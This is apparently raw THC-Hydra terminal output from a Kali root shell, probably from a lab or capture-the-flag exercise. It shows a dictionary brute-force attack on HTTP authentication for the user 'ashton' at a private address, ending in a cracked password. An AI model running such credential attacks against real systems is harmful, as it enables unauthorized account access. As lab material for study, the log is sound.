 ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 6] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ilovemom1" - 10145 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "getalife" - 10146 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "geegee" - 10147 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "fatfat" - 10148 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "espiritu" - 10149 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "electro" - 10150 of 14344399 [child 0] (0/0)
80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
STATUS] attack finished for 192.168.1.105 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (http://www.thc.org/thc-hydra) finished at 2022-01-12 22:58:32
oot@kali:~#